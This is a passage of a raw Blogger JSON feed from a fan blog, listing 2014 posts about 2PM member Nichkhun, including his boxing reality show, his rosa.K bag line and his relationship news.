2PM member most recently attended the press conference for the drama "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/1685525377357204368\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/1685525377357204368"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-to-play-lawyer-in.html","title":"[News] 2PM\u0026#39;s Nichkhun to play a lawyer in upcoming Chinese melodrama"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXRArQHw-tMDwn5SMmxH_nTmuCPwzqs67Z419iLHfyd5QYSduSw7CXjAomVHqKDX0b_GOPmNH3Rrbz4dVX_gkNCMuJD3w8nK7jGGAvlTt_qO9ivIRZptKEpJUgD-OtjwbavZOFS19-py2-\/s72-c\/2pm.02.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-7214396299986087608"},"published":{"$t":"2014-09-25T15:04:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:43.959-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"},"summary":{"type":"text","$t":"On September 25, JYP Entertainment revealed that 2PM’s Nichkhun will be participating in a boxing reality program which will air in China.According to JYP Entertainment, Nichkhun will participate in a show “Brave Heart,” (tentative English title) a boxing reality program which airs on China’s Beijing Satellite TV channel BTV, starting on October.The boxing reality program will feature 20 amateur "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/7214396299986087608\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/7214396299986087608"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pms-nichkhun-joins-boxing-reality.html","title":"[News] 2PM’s Nichkhun Joins Boxing Reality Show As Team Manager"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidmYwYASbiC1oC3SYfa3hs4iVO5Sn2FpapW3syOs9k_G2C-3CHTzMx8BOKl5JATwkV102G-d3eEdscqr0Z4m9OYnlX8GUND8kwPI2tUop4PKl6WIIBhaRIXl95NHRpEUILosIfSJQEDOlF\/s72-c\/2pm.00b.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4921231887331267244"},"published":{"$t":"2014-09-15T15:14:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.390-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"teaser"}],"title":{"type":"text","$t":"[Teaser] 2PM Nichkhun @ Brave Heart (勇敢的心) "},"summary":{"type":"text","$t":"Source: jasminnatSource: jasminnatSource: jasminnatSource: jasminnat"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4921231887331267244\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-nichkhun-brave-heart.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4921231887331267244"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4921231887331267244"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/teaser-2pm-nichkhun-brave-heart.html","title":"[Teaser] 2PM Nichkhun @ Brave Heart (勇敢的心) "}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zU0fJwfxUtU\/default.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5661429144401570471"},"published":{"$t":"2014-09-15T10:20:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"},"summary":{"type":"text","$t":"2PM's Nichkhun talked about dating Girls' Generation's Tiffany!2PM had an interview with Star News, and the topic of his relationship came up. He revealed, \"We're doing well. But we're so busy that it's been a while since we saw each other's face. I think the last time we saw each other was early August.\"On his relationship, the members added, \"The relationship had no adverse effects on the group"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5661429144401570471\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5661429144401570471"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-reveals-he-hasn-been.html","title":"[News] 2PM\u0026#39;s Nichkhun reveals he hasn\u0026#39;t been able to see Tiffany much because they\u0026#39;re both busy"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjS2FmXEi4imonEUWBXgebPBxlHr9FzmDF5Cj_JzSfr-GoXo6qIOU_GLBOYG-ICjpRbitVgW_zSu3uemAqRN7uuoCdphE0SiaB9a9Bg4M1q-C1zX3dQT90mMn7ip4AcUCS87iQOhYlBa4D5\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4471081445746348819"},"published":{"$t":"2014-09-15T10:17:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:45.469-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"},"summary":{"type":"text","$t":"2PM's Nichkhun might have indirectly mentioned his girlfriend, Girls' Generation's Tiffany, in a sweet tweet!Nichkhun held a 'crazy' fan talk on his Twitter on the 15th during which a fan asked Nichkhun, \"what does pink mean to you\", and Nichkhun replied, \"the most beautiful color~ = ].\"Fans quickly caught on that the question was referring to Tiffany, whose favorite color is pink, and the "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4471081445746348819\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4471081445746348819"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/09\/news-2pm-nichkhun-indirectly-mentions.html","title":"[News] 2PM\u0026#39;s Nichkhun indirectly mentions Tiffany in a tweet?"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgj0L3wdObVILrskmFVXtGF0jE5unWbaxX5I-joJifMP_vBLTin0_eoYUy80fAHKo3mjVR3zmb_RDOjsChFLxl0TGhb1RNkEu9wIy9qZZmZRp_xKZ7YHKy_ERTI3CfxXInZm5z6hJ3pa2PA\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4314176176941396853"},"published":{"$t":"2014-08-28T10:24:00.002-07:00"},"updated":{"$t":"2014-11-01T08:06:46.797-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:taecyeon"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:wooyoung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"},"summary":{"type":"text","$t":"@taeccool:Are they crazy? @Khunnie0624 @0430yes\u0026nbsp;"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4314176176941396853\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4314176176941396853"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/twitter-going-with-2pm-nichkhun-wooyoung.html","title":"[Twitter] Going \u0026quot;CRAZY\u0026quot; with 2PM Nichkhun \u0026amp; Wooyoung"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhPPcvkfF80Q1pJKq-Ox0UOh2lB2qHOhxY9E9jGQvBv61ocago8lCSiFOvCsuvNgG9GW0lP5QOx9KX059bgQMrJD3CI7U-9hM9zM8oTiznVoKuBdPjYlpZWhu8HK6Cq6W5GnnSgM21gF_Ul\/s72-c\/2pm.04.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-5917132717805257355"},"published":{"$t":"2014-08-27T08:56:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.030-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun says he\u0026#39;s happy and discusses new line of bags with \u0026#39;rosa.K\u0026#39; on \u0026#39;One Night of TV Entertainment\u0026#39;"},"summary":{"type":"text","$t":"2PM's Nichkhun wittily avoided indirect questions about his girlfriend Girls' Generation's Tiffany during his interview with SBS' 'One Night of TV Entertainment'.The 'One Night of TV Entertainment' reporter met with him at the showcase for the launch of his collaboration line of bags with 'rosa.K'. When asked how he's been, Nichkhun responded, \"I am filming a drama in China.\" The reporter then "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/5917132717805257355\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-says-he-happy-and.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5917132717805257355"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/5917132717805257355"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-says-he-happy-and.html","title":"[News] 2PM\u0026#39;s Nichkhun says he\u0026#39;s happy and discusses new line of bags with \u0026#39;rosa.K\u0026#39; on \u0026#39;One Night of TV Entertainment\u0026#39;"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgmE0Rrr72KoclgwEi4j3jVI8re8fqQR7gCa3eMTkZBZLf2LZ7g5uLPYJcMw-3xtSSTuoWWHrMpSMkEI6vSxuFe11cycma1tNqYXkMXAaS37gv5m-U65Av5JVaHyFp7mDMSLN-ZM8KK0IeZ\/s72-c\/2pm.01.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-734145529576247966"},"published":{"$t":"2014-08-27T08:50:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.076-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun and \u0026#39;rosa.K\u0026#39; celebrate the launch of their collaboration line of bags"},"summary":{"type":"text","$t":"2PM's Nichkhun celebrated the launch of his collaboration line of bags with 'rosa.K' at the brand's showcase!The showcase was held at Lotte Hotel World's Crystal Ballroom in Jamsil, Seoul on August 26. Approximately 200 people attended the exclusive event including 2AM's Jo Kwon and Jinwoon, Sunmi, miss A's Fei and Jia, DJ DOC's Kim Chang Ryul, Park Ji Yoon, Eric Nam, Kim Tae Hoon, Park Joo Hyung"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/734145529576247966\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-and-celebrate-launch.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/734145529576247966"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/734145529576247966"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-and-celebrate-launch.html","title":"[News] 2PM\u0026#39;s Nichkhun and \u0026#39;rosa.K\u0026#39; celebrate the launch of their collaboration line of bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6ju7rYFrCydVzuq7uBRMBvbj_V6uUdiH8Pi-945rnfQBs0R-Td5WqQcW_ZenTV04cx8mZxYwCKy3BpczptQwWXOdQW2cdtfWO9Qe8ohOU9BzwaCVvwn52o5MoyXeBCfydLw32VHRZcxpr\/s72-c\/2pm.06.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-4720814707782998442"},"published":{"$t":"2014-08-26T09:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.159-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Launches His Bag Collection in Collaboration with rosa.K"},"summary":{"type":"text","$t":"2PM member Nichkhun has ventured out to the world of fashion by launching his very own bag line under accessory brand rosa.K.On August 26, numerous celebrities gathered under the same roof to celebrate the launch of Nichkhun’s line at the Lotte Hotel located in Jamsil, Seoul. Despite this being Nichkhun’s debut collection as a fashion designer, rosa.K expressed their satisfaction with the turnout"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/4720814707782998442\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-launches-his-bag.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4720814707782998442"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/4720814707782998442"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-launches-his-bag.html","title":"[News] 2PM’s Nichkhun Launches His Bag Collection in Collaboration with rosa.K"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1_5YTdqYRB8NEcscZCu-hyHiM8NxuCSsESGhZ_xDrpg9TAasPQlz5sScCC-JvlyuRmIpJ_tCIpbN5WuPmLASX0uxaM62ryUGJ-5L62tc5VFvJU5h4E5tl1rpW0UudrTfr7gMOxnrP2P3y\/s72-c\/2pm1_1280.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-2923426358296532650"},"published":{"$t":"2014-08-21T09:48:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.362-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun Passes On Ice Bucket Challenge, Opts To Donate"},"summary":{"type":"text","$t":"While a lot of people are having fun raising awarenss for ALS with the Ice Bucket Challenge, 2PM's Nichkhun has a lot to say on the matter.Many idols have jumped on the bandwagon of the Challenge to pour ice\/ice water on themselves and pay-it-forward by tagging other people. The challenge is supposed to lead to people either donating $10 to an ALS charity if they fulfill the challenge within 24 "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/2923426358296532650\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-passes-on-ice-bucket.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2923426358296532650"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/2923426358296532650"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-passes-on-ice-bucket.html","title":"[News] 2PM\u0026#39;s Nichkhun Passes On Ice Bucket Challenge, Opts To Donate"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9ZTIi48SSYau6KmhBXmlJKCz9I2waOGUx9gLaOlGDVWvROYgXq_Occd16fDSnwVUd1BT4_sOcI8ak_V_XynhgeH79alcvKgngI9XCMqcIkW5kJShyphenhyphenRqaX4jXKeiMG9C5sUo1xCMMGjDr5\/s72-c\/nichkhun.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-8070689738972663633"},"published":{"$t":"2014-08-20T09:27:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.413-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM’s Nichkhun Joins Hands with ‘rosa.K’ to Launch New Line of Bags"},"summary":{"type":"text","$t":"Promoting actively across Asia as a singer and an actor, 2PM’s Nichkhun has joined hands with contemporary classic fashion brand ‘rosa.K’ to launch a new collaboration line.Having keen interest in bags, as a fashionable and practical item, Nichkhun designed the collaboration line along with rosa. K to incorporate his soft and trendy fashion sense.For the launching of rosa.K and Nichkhun’s "},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/8070689738972663633\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-joins-hands-with.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8070689738972663633"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/8070689738972663633"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pms-nichkhun-joins-hands-with.html","title":"[News] 2PM’s Nichkhun Joins Hands with ‘rosa.K’ to Launch New Line of Bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-ggnPz7HcORPsjCGx0OLpqvlH99A4U5y7m5GEjo63a2gHBzLDIMo0XSS28G5kSme3O8HfepB5wiKJq1be4bttOUuWazv7nCxwcDrOyZ9hJgp1VmU4-TIlYw5tmU6JMyTLWzd5p71Odx0s\/s72-c\/2pm.03.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-606384210976173437"},"published":{"$t":"2014-08-20T08:31:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.434-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"news"}],"title":{"type":"text","$t":"[News] 2PM\u0026#39;s Nichkhun teams up with \u0026#39;rosa.K\u0026#39; for a collaboration line of bags"},"summary":{"type":"text","$t":"2PM's Nichkhun teamed up with contemporary classic fashion brand 'rosa.K' for a collaboration line of bags!Nichkhun will attend 'rosa.K's showcase at Lotte Hotel World's Crystal Ballroom in Jamsil, Seoul on August 26 where he will introduce his collaboration line with the brand. The 2PM member will also make an appearance at the 'rosa.K' pop-up store in the Lotte Department Store in Jamsil.The '"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/davidnins.blogspot.com\/feeds\/606384210976173437\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-teams-up-with-for.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/606384210976173437"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/5779958606898327731\/posts\/default\/606384210976173437"},{"rel":"alternate","type":"text/html","href":"http:\/\/davidnins.blogspot.com\/2014\/08\/news-2pm-nichkhun-teams-up-with-for.html","title":"[News] 2PM\u0026#39;s Nichkhun teams up with \u0026#39;rosa.K\u0026#39; for a collaboration line of bags"}],"author":[{"name":{"$t":"Tips SEO Youtube 2019"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12460433293360378496"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSVfPCKELdstMriWhH8SmbSzPU2ctVNy_6jrO4DGs_ZLkJP0mLSs9qv43HhC8tTu-VM56Ct-rJorXB3k7IPep2FLWoqVHVvutCn_hRnUYM80bqlJtcTmL-np-BLXaKFyASxN3IFQuy-u1B\/s72-c\/2pm.05.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-5779958606898327731.post-6318734104935985531"},"published":{"$t":"2014-08-16T11:57:00.000-07:00"},"updated":{"$t":"2014-11-01T08:06:47.873-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2pm"},{"scheme":"http://www.blogger.com/atom/ns#","term":"member:nichkhun"},{"scheme":"http://www.blogger.com/atom/ns#","term":"twitter"}],"title":{"type":"text","$t":"[Weibo] A girl flirting with 2PM Nichkhun? Hmmmmmm..."},"summary":{"type":"text","$t":"weibo.com\/lixinyue:Khun,Thank U for the lunch ！！！~~so sweet of your 